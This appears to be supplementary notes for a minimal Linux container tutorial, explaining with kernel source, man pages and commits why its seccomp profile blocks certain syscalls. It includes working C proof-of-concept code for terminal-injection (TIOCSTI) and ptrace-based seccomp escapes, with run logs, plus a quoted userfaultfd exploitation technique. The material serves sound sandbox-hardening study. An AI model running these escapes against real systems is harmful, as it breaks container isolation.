/* -*- compile-command: "gcc -Wall -Werror -static tiocsti.c -o tiocsti" -*- */
/* adapted from http://www.openwall.com/lists/oss-security/2016/09/25/1 */
#include <unistd.h>
#include <sys/ioctl.h>
#include <stdio.h>
int main()
{
for (char *cmd = "id\n"; *cmd; cmd++) {
if (ioctl(STDIN_FILENO, TIOCSTI, cmd)) {
fprintf(stderr, "++ ioctl failed: %m\n");
return 1;
}
}
return 0;
}
allow_tiocsti.diff
diff --git a/linux-containers-in-500-loc/contained.c b/linux-containers-in-500-loc/contained.c
index 501aff5..5fb25bd 100644
--- a/linux-containers-in-500-loc/contained.c
+++ b/linux-containers-in-500-loc/contained.c
@@ -167,8 +167,6 @@ int syscalls()
SCMP_A0(SCMP_CMP_MASKED_EQ, CLONE_NEWUSER, CLONE_NEWUSER))
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(clone), 1,
SCMP_A0(SCMP_CMP_MASKED_EQ, CLONE_NEWUSER, CLONE_NEWUSER))
- || seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(ioctl), 1,
- SCMP_A1(SCMP_CMP_MASKED_EQ, TIOCSTI, TIOCSTI))
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(keyctl), 0)
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(add_key), 0)
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(request_key), 0)
[lizzie@empress l-c-i-500-l]$ sudo ./contained -m . -u 0 -c ./tiocsti
=> validating Linux version...4.7.10.201610222037-1-grsec on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.P5QATt...done.
=> trying a user namespace...writing /proc/1819/uid_map...writing
/proc/1819/gid_map...done.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done. ++ ioctl failed: Operation not
permitted
=> cleaning cgroups...done.
[lizzie@empress l-c-i-500-l]$ sudo ./contained.allow_tiocsti -m . -u 0 -c ./tiocsti
=> validating Linux version...4.7.10.201610222037-1-grsec on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.J9mulv...done.
=> trying a user namespace...writing /proc/1865/uid_map...writing
/proc/1865/gid_map...done.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
id
=> cleaning cgroups...done.
[lizzie@empress l-c-i-500-l]$ uid=1000(lizzie) gid=1000(lizzie) groups=1000(lizzie)
There’s a notion of “user keyrings”, that I believe are user-namespaced, but that’s it.
User keyrings
Each UID known to the kernel has a record that contains
two keyrings: The user keyring and the user session
keyring. These exist for as long as the UID record in
the kernel exists. A link to the user keyring is
placed in a new session keyring by pam_keyinit when a
new login session is initiated.
man 2 seccomp says:
The seccomp check will not be run again after the tracer is notified. (This means that seccomp-based sandboxes must not allow use of ptrace(2)–even of other sandboxed processes–without extreme care; ptracers can use this mechanism to escape from the seccomp sandbox.)
Here’s an example (remember that our seccomp profile should prevent : chmod(x, I_SUID)
ptrace_breaks_seccomp.c
/* -*- compile-command: "gcc -Wall -Werror -static ptrace_breaks_seccomp.c -o ptrace_breaks_seccomp" -*- */
#include <sys/stat.h>
#include <stdio.h>
#include <sys/ptrace.h>
#include <unistd.h>
#include <sys/types.h>
#include <signal.h>
#include <sys/user.h>
#include <sys/wait.h>
#include <stddef.h>
#include <sys/syscall.h>
#define MAGIC_SYSCALL 666
int main (int argc, char **argv)
{
pid_t child = 0;
switch ((child = fork())) {
case -1:
fprintf(stderr, "++ fork failed: %m\n");
return 1;
case 0:;
fprintf(stderr, "++ child stopping itself.\n");
if (kill(getpid(), SIGSTOP)) {
fprintf(stderr, "++ kill failed: %m\n");
return 1;
}
fprintf(stderr, "++ child continued\n");
/* pick an arbitrary syscall number. our tracer will change it to chmod. */
if (syscall(MAGIC_SYSCALL, argv[0], S_ISUID | S_IRUSR | S_IWUSR | S_IXUSR)) {
fprintf(stderr, "chmod-via-nanosleep failed: %m\n");
return 1;
}
fprintf(stderr, "++ chmod succeeded, child finished.\n");
break;
default:;
int status = 0;
if (ptrace(PTRACE_ATTACH,child, NULL, NULL)) {
fprintf(stderr, "++ ptrace failed: %m\n");
return 1;
}
waitpid(child, &status, 0);
if (!(status & SIGSTOP)) {
fprintf(stderr, "++ expected SIGSTOP in child.\n");
return 1;
}
struct user_regs_struct regs = {0};
while (1) {
if (ptrace(PTRACE_GETREGS, child, 0, ®s)) {
fprintf(stderr, "++ getting child registers failed: %m\n");
return 1;
}
if (!(regs.orig_rax == MAGIC_SYSCALL)) {
if (ptrace(PTRACE_SYSCALL, child, 0, 0)) {
fprintf(stderr, "++ continuing the process failed.\n");
return 1;
}
waitpid(child, &status, 0);
if (!(status & SIGTRAP)) {
fprintf(stderr, "++ expected SIGTRAP in child.\n");
return 1;
}
} else {
fprintf(stderr, "++ got MAGIC_SYSCALL!\n");
regs.orig_rax = SYS_chmod;
if (ptrace(PTRACE_SETREGS, child, 0, ®s)) {
fprintf(stderr, "++ continuing child failed: %m\n");
return 1;
}
if (ptrace(PTRACE_CONT, child, 0, 0)) {
fprintf(stderr, "++ continuing child failed: %m\n");
return 1;
}
break;
}
}
waitpid(child, NULL, 0);
fprintf(stderr, "++ finished waiting.\n");
break;
}
return 0;
}
allow_ptrace.diff
diff --git a/linux-containers-in-500-loc/contained.c b/linux-containers-in-500-loc/contained.c
index 2291ecb..42ecbc6 100644
--- a/linux-containers-in-500-loc/contained.c
+++ b/linux-containers-in-500-loc/contained.c
@@ -173,7 +173,6 @@ int syscalls()
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(keyctl), 0)
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(add_key), 0)
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(request_key), 0)
- || seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(ptrace), 0)
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(mbind), 0)
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(migrate_pages), 0)
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(move_pages), 0)
[lizzie@empress l-c-i-500-l]$ sudo ./contained -m . -u 0 -c ./ptrace_breaks_seccomp
=> validating Linux version...4.7.6-1-ARCH on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.EiZRVH...done.
=> trying a user namespace...unsupported? continuing.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
++ child stopping itself.
++ ptrace failed: Operation not permitted
=> cleaning cgroups...done.
[lizzie@empress l-c-i-500-l]$ sudo ./contained.allow_ptrace -m . -u 0 -c ./ptrace_breaks_seccomp
=> validating Linux version...4.7.6-1-ARCH on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.ThyjKm...done.
=> trying a user namespace...unsupported? continuing.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
++ child stopping itself.
++ child continued
++ got MAGIC_SYSCALL!
++ chmod succeeded, child finished.
++ finished waiting.
=> cleaning cgroups...done.
[lizzie@empress l-c-i-500-l]$ ls -lh ptrace_breaks_seccomp
-rws------ 1 lizzie lizzie 793K Oct 11 14:55 ptrace_breaks_seccomp
This seems to have been fixed in June by Kees Cook:
run seccomp after ptrace on LKML
There has been a long-standing (and documented) issue with seccomp
where ptrace can be used to change a syscall out from under seccomp.
This is a problem for containers and other wider seccomp filtered
environments where ptrace needs to remain available, as it allows
for an escape of the seccomp filter.
Since the ptrace attack surface is available for any allowed syscall,
moving seccomp after ptrace doesn't increase the actually available
attack surface. And this actually improves tracing since, for
example, tracers will be notified of syscall entry before seccomp
sends a SIGSYS, which makes debugging filters much easier.
The per-architecture changes do make one (hopefully small)
semantic change, which is that since ptrace comes first, it may
request a syscall be skipped. Running seccomp after this doesn't
make sense, so if ptrace wants to skip a syscall, it will bail
out early similarly to how seccomp was. This means that skipped
syscalls will not be fed through audit, though that likely means
we're actually avoiding noise this way.
This series first cleans up seccomp to remove the now unneeded
two-phase entry, fixes the SECCOMP_RET_TRACE hole (same as the
ptrace hole above), and then reorders seccomp after ptrace on
each architecture.
Thanks,
-Kees
This patchset made it into the kernel at 4.8. See for example 93e35e:
[lizzie@empress linux-stable]$ git branch --contains 93e35efb8de45393cf61ed07f7b407629bf698ea
* linux-4.8.y
master
This is, as far as I can tell, only documented in the kernel tree:
Documentation/vm/userfaultfd.txt@c8d2bc
= Userfaultfd =
== Objective ==
Userfaults allow the implementation of on-demand paging from userland
and more generally they allow userland to take control of various
memory page faults, something otherwise only the kernel code could do.
[...]
= API ==
When first opened the userfaultfd must be enabled invoking the
UFFDIO_API ioctl specifying a uffdio_api.api value set to UFFD_API (or
a later API version) which will specify the read/POLLIN protocol
userland intends to speak on the UFFD and the uffdio_api.features
userland requires. The UFFDIO_API ioctl if successful (i.e. if the
requested uffdio_api.api is spoken also by the running kernel and the
requested features are going to be enabled) will return into
uffdio_api.features and uffdio_api.ioctls two 64bit bitmasks of
respectively all the available features of the read(2) protocol and
the generic ioctl available.
Once the userfaultfd has been enabled the UFFDIO_REGISTER ioctl should
be invoked (if present in the returned uffdio_api.ioctls bitmask) to
register a memory range in the userfaultfd by setting the
uffdio_register structure accordingly. The uffdio_register.mode
bitmask will specify to the kernel which kind of faults to track for
the range (UFFDIO_REGISTER_MODE_MISSING would track missing
pages). The UFFDIO_REGISTER ioctl will return the
uffdio_register.ioctls bitmask of ioctls that are suitable to resolve
userfaults on the range registered. Not all ioctls will necessarily be
supported for all memory types depending on the underlying virtual
memory backend (anonymous memory vs tmpfs vs real filebacked
mappings).
Userland can use the uffdio_register.ioctls to manage the virtual
address space in the background (to add or potentially also remove
memory from the userfaultfd registered range). This means a userfault
could be triggering just before userland maps in the background the
user-faulted page.
The primary ioctl to resolve userfaults is UFFDIO_COPY. That
atomically copies a page into the userfault registered range and wakes
up the blocked userfaults (unless uffdio_copy.mode &
UFFDIO_COPY_MODE_DONTWAKE is set). Other ioctl works similarly to
UFFDIO_COPY. They're atomic as in guaranteeing that nothing can see an
half copied page since it'll keep userfaulting until the copy has
finished.
Jann Horn described this to me, and linked to his vulnerability and exploit:
In order to make exploitation more reliable, the attacker should be able to pause code execution in the kernel between the writability check of the target file and the actual write operation. This can be done by abusing the writev() syscall and FUSE: The attacker mounts a FUSE filesystem that artificially delays read accesses, then mmap()s a file containing a struct iovec from that FUSE filesystem and passes the result of mmap() to writev(). (Another way to do this would be to use the userfaultfd() syscall.)
It was also used by Vitaly Nikolenko in his proof-of-concept for CVE-2016-6187:
[…]
If we could overwrite the cleanup function pointer (remember that this object is now allocated in user space), then we’ll have arbitrary code execution with CPL=0. The only problem is that subprocess_info object allocation and freeing happens on the same path. One way to modify the object’s function pointer is to somehow suspend the execution before info->cleanup)(info) gets called and set the function pointer to our privilege escalation payload. I could have found other objects of the same size with two “separate” paths for allocation and function triggering but I needed a reason to try userfaultfd() and the page splitting idea.
The userfaultfd syscall can be used to handle page faults in user space. We can allocate a page in user space and set up a handler (as a separate thread); when this page is accessed either for reading or writing, execution will be transferred to the user-space handler to deal with the page fault. There’s nothing new here and this was mentioned by Jann Hornh
[…].
- Allocate two consecutive pages, split the object over these two pages (as before) and set up the page handler for the second page.
- When the user-space PF is triggered by memset, set up another user-space PF handler but for the first page.
- The next user-space PF will be triggered when object variables (located in the first page) get initialised in call_usermodehelper_setup. At this point, set up another PF for the second page.
- Finally, the last user-space PF handler can modify the cleanup function pointer (by setting it to our privilege escalation payload or a ROP chain) and set the path member to 0 (since these members are all located in the first page and already initialised).
Setting up user-space PF handlers for already “page-faulted” pages can be accomplished by munmapping/mapping these pages again and then passing them to userfaultfd(). The PoC for 4.5.1 can be found here. There’s nothing specific to the kernel version though (it should work on all vulnerable kernels). There’s no privilege escalation payload but the PoC will execute instructions at the user-space address 0xdeadbeef.
PERF_EVENT_OPEN(2) -- 2016-07-17 -- Linux -- Linux Programmer's Manual
NAME
perf_event_open - set up performance monitoring
SYNOPSIS
#include <linux/perf_event.h>
#include <linux/hw_breakpoint.h>
int perf_event_open(struct perf_event_attr *attr,
pid_t pid, int cpu, int group_fd,
unsigned long flags);
Note: There is no glibc wrapper for this system call; see
NOTES.
DESCRIPTION
[...]
Arguments
The pid and cpu arguments allow specifying which process and
CPU to monitor:
pid == 0 and cpu == -1
This measures the calling process/thread on any CPU.
pid == 0 and cpu >= 0
This measures the calling process/thread only when
running on the specified CPU.
pid > 0 and cpu == -1
This measures the specified process/thread on any CPU.
pid > 0 and cpu >= 0
This measures the specified process/thread only when
running on the specified CPU.
pid == -1 and cpu >= 0
This measures all processes/threads on the specified
CPU. This requires CAP_SYS_ADMIN capability or a
/proc/sys/kernel/perf_event_paranoid value of less than
1.
pid == -1 and cpu == -1
This setting is invalid and will return an error.
If a pid is specified, the corresponding process is found within the namespace:
kernel/events/core.c:9376@c8d2bc
/**
* sys_perf_event_open - open a performance event, associate it to a task/cpu
*
* @attr_uptr: event_id type attributes for monitoring/sampling
* @pid: target pid
* @cpu: target cpu
* @group_fd: group leader event fd
*/
SYSCALL_DEFINE5(perf_event_open,
struct perf_event_attr __user *, attr_uptr,
pid_t, pid, int, cpu, int, group_fd, unsigned long, flags)
{
/* ... */
if (pid != -1 && !(flags & PERF_FLAG_PID_CGROUP)) {
task = find_lively_task_by_vpid(pid);
if (IS_ERR(task)) {
err = PTR_ERR(task);
goto err_group_fd;
}
}
/* ... */
}
kernel/events/core.c:3621@c8d2bc
static struct task_struct *
find_lively_task_by_vpid(pid_t vpid)
{
struct task_struct *task;
rcu_read_lock();
if (!vpid)
task = current;
else
task = find_task_by_vpid(vpid);
if (task)
get_task_struct(task);
rcu_read_unlock();
if (!task)
return ERR_PTR(-ESRCH);
return task;
}
struct task_struct *find_task_by_vpid(pid_t vnr)
{
return find_task_by_pid_ns(vnr, task_active_pid_ns(current));
}
The Relevant commit is 0161028, whose commit message gives a good description of the problems:
commit 0161028b7c8aebef64194d3d73e43bc3b53b5c66
Author: Andy Lutomirski <redacted>
Date: Mon May 9 15:48:51 2016 -0700
perf/core: Change the default paranoia level to 2
Allowing unprivileged kernel profiling lets any user dump follow kernel
control flow and dump kernel registers. This most likely allows trivial
kASLR bypassing, and it may allow other mischief as well. (Off the top
of my head, the PERF_SAMPLE_REGS_INTR output during /dev/urandom reads
could be quite interesting.)
Signed-off-by: Andy Lutomirski <redacted>
Acked-by: Kees Cook <redacted>
Signed-off-by: Linus Torvalds <redacted>
diff --git a/Documentation/sysctl/kernel.txt b/Documentation/sysctl/kernel.txt
index 57653a4..fcddfd5 100644
--- a/Documentation/sysctl/kernel.txt
+++ b/Documentation/sysctl/kernel.txt
@@ -645,7 +645,7 @@ allowed to execute.
perf_event_paranoid:
Controls use of the performance events system by unprivileged
-users (without CAP_SYS_ADMIN). The default value is 1.
+users (without CAP_SYS_ADMIN). The default value is 2.
-1: Allow use of (almost) all events by all users
>=0: Disallow raw tracepoint access by users without CAP_IOC_LOCK
diff --git a/kernel/events/core.c b/kernel/events/core.c
index 4e2ebf6..c0ded24 100644
--- a/kernel/events/core.c
+++ b/kernel/events/core.c
@@ -351,7 +351,7 @@ static struct srcu_struct pmus_srcu;
* 1 - disallow cpu events for unpriv
* 2 - disallow kernel profiling for unpriv
*/
-int sysctl_perf_event_paranoid __read_mostly = 1;
+int sysctl_perf_event_paranoid __read_mostly = 2;
/* Minimum for 512 kiB + 1 user control page */
This is included in 4.6:
[lizzie@empress linux]$ git tag --contains 0161028b7c8aebef64194d3d73e43bc3b53b5c66
v4.6
v4.7
v4.7-rc1
v4.7-rc2
v4.7-rc3
v4.7-rc4
v4.7-rc5
v4.7-rc6
v4.7-rc7
v4.8
v4.8-rc1
v4.8-rc2
v4.8-rc3
v4.8-rc4
v4.8-rc5
v4.8-rc6
v4.8-rc7
v4.8-rc8
Thanks to Jann Horn for pointing this out.
Documentation/prctl/no_new_privs.txt@c8d2bc
The execve system call can grant a newly-started program privileges that its parent did not have. The most obvious examples are setuid/setgid programs and file capabilities. […] Any task can set no_new_privs. Once the bit is set, it is inherited across fork, clone, and execve and cannot be unset. With no_new_privs set, execve promises not to grant the privilege to do anything that could not have been done without the execve call.
In order to use the SECCOMP_SET_MODE_FILTER operation,
either the caller must have the CAP_SYS_ADMIN
capability in its user namespace, or the thread must
already have the no_new_privs bit set. If that bit was
not already set by an ancestor of this thread, the
thread must make the following call:
prctl(PR_SET_NO_NEW_PRIVS, 1);
Otherwise, the SECCOMP_SET_MODE_FILTER operation will
fail and return EACCES in errno. This requirement
ensures that an unprivileged process cannot apply a
malicious filter and then invoke a set-user-ID or other
privileged program using execve(2), thus potentially
compromising that program. (Such a malicious filter
might, for example, cause an attempt to use setuid(2)
to set the caller's user IDs to non-zero values to
instead return 0 without actually making the system
call. Thus, the program might be tricked into
retaining superuser privileges in circumstances where
it is possible to influence it to do dangerous things
because it did not actually drop privileges.)
It took me a while to internalize this behavior. My impression was that without , seccomp filters would be dropped across a exec. This would lead to an easy way to escape : PR_SET_NO_NEW_PRIVS``setuid``seccomp
- Create a setuid executable that calls some filtered syscall.
- Become a non-root user.
- Execute that setuid executable.
But that’s actually not the case. Instead, you just can’t set seccomp filters unless you have one of the following:
PR_SET_NO_NEW_PRIVS== 1CAP_SYS_ADMIN
and so libseccomp sets by default. PR_SET_NO_NEW_PRIVS
Here’s the code I thought would work:
setuidd_lower_reexec_and_escape.c
/* -*- compile-command: "gcc -Wall -Werror -static setuidd_lower_reexec_and_escape.c -o setuidd_lower_reexec_and_escape" -*- */
#define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
#include <sys/ioctl.h>
int main (int argc, char **argv)
{
if (argc == 1) {
if (setresuid(99, 99, 99)) {
fprintf(stderr, "++ setresuid failed: %m\n");
return 1;
}
if (execve(argv[0], (char *[]) {argv[0], "-", 0}, NULL)) {
fprintf(stderr, "++ execve failed: %m\n");
return 1;
}
} else {
uid_t a, b, c = 0;
getresuid(&a, &b, &c);
fprintf(stderr, "++ we're %u/%u/%u.\n", a, b, c);
if (ioctl(STDIN_FILENO, TIOCSTI, "!")) {
fprintf(stderr, "++ ioctl failed: %m\n");
return 1;
}
}
}
but it doesn’t :
[lizzie@empress l-c-i-500-l]$sudo chown root setuidd_lower_reexec_and_escape
[lizzie@empress l-c-i-500-l]$sudo chmod 4007 setuidd_lower_reexec_and_escape
[lizzie@empress l-c-i-500-l]$sudo ./contained -m . -u 0 -c ./setuidd_lower_reexec_and_escape
=> validating Linux version...4.7.10.201610222037-1-grsec on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.ZM2vnz...done.
=> trying a user namespace...writing /proc/2095/uid_map...writing
/proc/2095/gid_map...done.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done. ++ we're 99/99/99. ++ ioctl failed:
Operation not permitted
=> cleaning cgroups...done.
Here’s the code responsible for that check:
/**
* seccomp_prepare_filter: Prepares a seccomp filter for use.
* @fprog: BPF program to install
*
* Returns filter on success or an ERR_PTR on failure.
*/
static struct seccomp_filter *seccomp_prepare_filter(struct sock_fprog *fprog)
{
struct seccomp_filter *sfilter;
int ret;
const bool save_orig = IS_ENABLED(CONFIG_CHECKPOINT_RESTORE);
if (fprog->len == 0 || fprog->len > BPF_MAXINSNS)
return ERR_PTR(-EINVAL);
BUG_ON(INT_MAX / fprog->len < sizeof(struct sock_filter));
/*
* Installing a seccomp filter requires that the task has
* CAP_SYS_ADMIN in its namespace or be running with no_new_privs.
* This avoids scenarios where unprivileged tasks can affect the
* behavior of privileged children.
*/
if (!task_no_new_privs(current) &&
security_capable_noaudit(current_cred(), current_user_ns(),
CAP_SYS_ADMIN) != 0)
return ERR_PTR(-EACCES);
/* Allocate a new seccomp_filter */
sfilter = kzalloc(sizeof(*sfilter), GFP_KERNEL | __GFP_NOWARN);
if (!sfilter)
return ERR_PTR(-ENOMEM);
ret = bpf_prog_create_from_user(&sfilter->prog, fprog,
seccomp_check_filter, save_orig);
if (ret < 0) {
kfree(sfilter);
return ERR_PTR(ret);
}
atomic_set(&sfilter->usage, 1);
return sfilter;
}
and the code that unconditionally propagates seccomp filters across exec:
static void copy_seccomp(struct task_struct *p)
{
#ifdef CONFIG_SECCOMP
/*
* Must be called with sighand->lock held, which is common to
* all threads in the group. Holding cred_guard_mutex is not
* needed because this new task is not yet running and cannot
* be racing exec.
*/
assert_spin_locked(¤t->sighand->siglock);
/* Ref-count the new filter user, and assign it. */
get_seccomp_filter(current);
p->seccomp = current->seccomp;
/*
* Explicitly enable no_new_privs here in case it got set
* between the task_struct being duplicated and holding the
* sighand lock. The seccomp state and nnp must be in sync.
*/
if (task_no_new_privs(current))
task_set_no_new_privs(p);
/*
* If the parent gained a seccomp mode after copying thread
* flags and between before we held the sighand lock, we have
* to manually enable the seccomp thread flag here.
*/
if (p->seccomp.mode != SECCOMP_MODE_DISABLED)
set_tsk_thread_flag(p, TIF_SECCOMP);
#endif
}
(called by in kernel/fork.c@c8d2bc). copy_process
NOTES
Glibc does not provide a wrapper for this system call; call
it using syscall(2). Or rather... don't call it: use of
this system call has long been discouraged, and it is so
unloved that it is likely to disappear in a future kernel
version. Since Linux 2.6.24, uses of this system call
result in warnings in the kernel log. Remove it from your
programs now; use the /proc/sys interface instead.
This system call is available only if the kernel was
configured with the CONFIG_SYSCTL_SYSCALL option.
config SYSCTL_SYSCALL
bool "Sysctl syscall support" if EXPERT
depends on PROC_SYSCTL
default n
select SYSCTL
---help---
sys_sysctl uses binary paths that have been found challenging
to properly maintain and use. The interface in /proc/sys
using paths with ascii names is now the primary path to this
information.
Almost nothing using the binary sysctl interface so if you are
trying to save some space it is probably safe to disable this,
making your kernel marginally smaller.
If unsure say N here.
DESCRIPTION
The system calls alloc_hugepages() and free_hugepages() were
introduced in Linux 2.5.36 and removed again in 2.5.54.
They existed only on i386 and ia64 (when built with
CONFIG_HUGETLB_PAGE). In Linux 2.4.20, the syscall numbers
exist, but the calls fail with the error ENOSYS.
DESCRIPTION
Note: Since Linux 2.6, this system call is deprecated and
does nothing. It is likely to disappear altogether in a
future kernel release. Nowadays, the task performed by
bdflush() is handled by the kernel pdflush thread.
DESCRIPTION
Note: This system call is present only in kernels before
Linux 2.6.
NAME
nfsservctl - syscall interface to kernel nfs daemon
SYNOPSIS
#include <linux/nfsd/syscall.h>
long nfsservctl(int cmd, struct nfsctl_arg *argp,
union nfsctl_res *resp);
DESCRIPTION
Note: Since Linux 3.1, this system call no longer exists.
It has been replaced by a set of files in the nfsd
filesystem; see nfsd(7).
perfctr(2) 2.2 Sparc; removed in 2.6.34
GET_KERNEL_SYMS(2) -- 2016-10-08 -- Linux -- Linux Programmer's Manual
NAME
get_kernel_syms - retrieve exported kernel and module
symbols
SYNOPSIS
#include <linux/module.h>
int get_kernel_syms(struct kernel_sym *table);
Note: No declaration of this system call is provided in
glibc headers; see NOTES.
DESCRIPTION
Note: This system call is present only in kernels before
Linux 2.6.
SETUP(2) -- 2008-12-03 -- Linux -- Linux Programmer's Manual
NAME
setup - setup devices and filesystems, mount root filesystem
[...]
VERSIONS
Since Linux 2.1.121, no such function exists anymore.
man 2 clock_settime is unfortunately pretty vague:
CLOCK_GETRES(2) -- 2016-05-09 -- Linux Programmer's Manual
NAME
clock_getres, clock_gettime, clock_settime - clock and time
functions
[...]
ERRORS
EFAULT
tp points outside the accessible address space.
EINVAL
The clk_id specified is not supported on this system.
EPERM
clock_settime() does not have permission to set the
clock indicated.
but you can see in the source that is the only clock with and set: CLOCK_REALTIME``.clock_set``.clock_adj
kernel/time/posix-timers.c:282@c8d2bc
/*
* Initialize everything, well, just everything in Posix clocks/timers ;)
*/
static __init int init_posix_timers(void)
{
struct k_clock clock_realtime = {
.clock_getres = posix_get_hrtimer_res,
.clock_get = posix_clock_realtime_get,
.clock_set = posix_clock_realtime_set,
.clock_adj = posix_clock_realtime_adj,
.nsleep = common_nsleep,
.nsleep_restart = hrtimer_nanosleep_restart,
.timer_create = common_timer_create,
.timer_set = common_timer_set,
.timer_get = common_timer_get,
.timer_del = common_timer_del,
};
struct k_clock clock_monotonic = {
.clock_getres = posix_get_hrtimer_res,
.clock_get = posix_ktime_get_ts,
.nsleep = common_nsleep,
.nsleep_restart = hrtimer_nanosleep_restart,
.timer_create = common_timer_create,
.timer_set = common_timer_set,
.timer_get = common_timer_get,
.timer_del = common_timer_del,
};
struct k_clock clock_monotonic_raw = {
.clock_getres = posix_get_hrtimer_res,
.clock_get = posix_get_monotonic_raw,
};
struct k_clock clock_realtime_coarse = {
.clock_getres = posix_get_coarse_res,
.clock_get = posix_get_realtime_coarse,
};
struct k_clock clock_monotonic_coarse = {
.clock_getres = posix_get_coarse_res,
.clock_get = posix_get_monotonic_coarse,
};
struct k_clock clock_tai = {
.clock_getres = posix_get_hrtimer_res,
.clock_get = posix_get_tai,
.nsleep = common_nsleep,
.nsleep_restart = hrtimer_nanosleep_restart,
.timer_create = common_timer_create,
.timer_set = common_timer_set,
.timer_get = common_timer_get,
.timer_del = common_timer_del,
};
struct k_clock clock_boottime = {
.clock_getres = posix_get_hrtimer_res,
.clock_get = posix_get_boottime,
.nsleep = common_nsleep,
.nsleep_restart = hrtimer_nanosleep_restart,
.timer_create = common_timer_create,
.timer_set = common_timer_set,
.timer_get = common_timer_get,
.timer_del = common_timer_del,
};
posix_timers_register_clock(CLOCK_REALTIME, &clock_realtime);
posix_timers_register_clock(CLOCK_MONOTONIC, &clock_monotonic);
posix_timers_register_clock(CLOCK_MONOTONIC_RAW, &clock_monotonic_raw);
posix_timers_register_clock(CLOCK_REALTIME_COARSE, &clock_realtime_coarse);
posix_timers_register_clock(CLOCK_MONOTONIC_COARSE, &clock_monotonic_coarse);
posix_timers_register_clock(CLOCK_BOOTTIME, &clock_boottime);
posix_timers_register_clock(CLOCK_TAI, &clock_tai);
posix_timers_cache = kmem_cache_create("posix_timers_cache",
sizeof (struct k_itimer), 0, SLAB_PANIC,
NULL);
return 0;
}
and that those methods go through and , which are both also gated by . settimeofday``adjtimex``CAP_SYS_TIME
kernel/time/posix-timers.c:212@c8d2bc
/* Set clock_realtime */
static int posix_clock_realtime_set(const clockid_t which_clock,
const struct timespec *tp)
{
return do_sys_settimeofday(tp, NULL);
}
static int posix_clock_realtime_adj(const clockid_t which_clock,
struct timex *t)
{
return do_adjtimex(t);
}
security/commoncap.c:106@c8d2bc
/**
* cap_settime - Determine whether the current process may set the system clock
* @ts: The time to set
* @tz: The timezone to set
*
* Determine whether the current process may set the system clock and timezone
* information, returning 0 if permission granted, -ve if denied.
*/
int cap_settime(const struct timespec64 *ts, const struct timezone *tz)
{
if (!capable(CAP_SYS_TIME))
return -EPERM;
return 0;
}
/**
* ntp_validate_timex - Ensures the timex is ok for use in do_adjtimex
*/
int ntp_validate_timex(struct timex *txc)
{
if (txc->modes & ADJ_ADJTIME) {
/* singleshot must not be used with any other mode bits */
if (!(txc->modes & ADJ_OFFSET_SINGLESHOT))
return -EINVAL;
if (!(txc->modes & ADJ_OFFSET_READONLY) &&
!capable(CAP_SYS_TIME))
return -EPERM;
} else {
/* In order to modify anything, you gotta be super-user! */
if (txc->modes && !capable(CAP_SYS_TIME))
return -EPERM;
/*
* if the quartz is off by more than 10% then
* something is VERY wrong!
*/
if (txc->modes & ADJ_TICK &&
(txc->tick < 900000/USER_HZ ||
txc->tick > 1100000/USER_HZ))
return -EINVAL;
}
/* ... *
}
ADJTIME(3) -- 2016-03-15 -- Linux -- Linux Programmer's Manual
NAME
adjtime - correct the time to synchronize the system clock
[...]
ERRORS
EINVAL
The adjustment in delta is outside the permitted range.
EPERM
The caller does not have sufficient privilege to adjust
the time. Under Linux, the CAP_SYS_TIME capability is
required.
PCICONFIG_READ(2) -- 2016-07-17 -- Linux -- Linux Programmer's Manual
NAME
pciconfig_read, pciconfig_write, pciconfig_iobase - pci
device information handling
[...]
ERRORS
[...]
EPERM
User does not have the CAP_SYS_ADMIN capability. This
does not apply to pciconfig_iobase().
Too many too list, but see man 2 quotactl.
USTAT(2) -- 2003-08-04 -- Linux -- Linux Programmer's Manual
NAME
ustat - get filesystem statistics
SYNOPSIS
#include <sys/types.h>
#include <unistd.h> /* libc[45] */
#include <ustat.h> /* glibc2 */
int ustat(dev_t dev, struct ustat *ubuf);
DESCRIPTION
ustat() returns information about a mounted filesystem. dev
is a device number identifying a device containing a mounted
filesystem. ubuf is a pointer to a ustat structure that
contains the following members:
daddr_t f_tfree; /* Total free blocks */
ino_t f_tinode; /* Number of free inodes */
char f_fname[6]; /* Filsys name */
char f_fpack[6]; /* Filsys pack name */
The last two fields, f_fname and f_fpack, are not
implemented and will always be filled with null bytes
('\0').
SYSFS(2) -- 2010-06-27 -- Linux -- Linux Programmer's Manual
NAME
sysfs - get filesystem type information
SYNOPSIS
int sysfs(int option, const char *fsname);
int sysfs(int option, unsigned int fs_index, char *buf);
int sysfs(int option);
DESCRIPTION
